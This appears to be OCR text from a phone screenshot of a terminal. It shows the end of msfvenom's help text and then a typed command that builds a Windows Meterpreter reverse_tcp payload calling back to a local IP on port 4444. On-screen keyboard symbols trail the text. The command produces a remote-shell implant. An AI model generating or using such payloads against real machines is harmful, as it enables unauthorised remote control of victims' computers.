 1:55 AM ...1.0KB/s Vo LTE
-k, --keep Preserve the --template behaviour and inject the payl
oad as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain out
put formats
-t, --timeout <second> The number of seconds to wait when reading the payloa
d from STDIN (default 30, 0 to disable)
-h, --help Show this message
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.29.61 LPORT=4444
ESC ↹ CTRL ALT — ↓ ↑
# ₹ & _ - 1 2 3 ?
@ ( ) = + 4 5 6 !
{&= ' : % / 7 8 9
abc " * , 0 .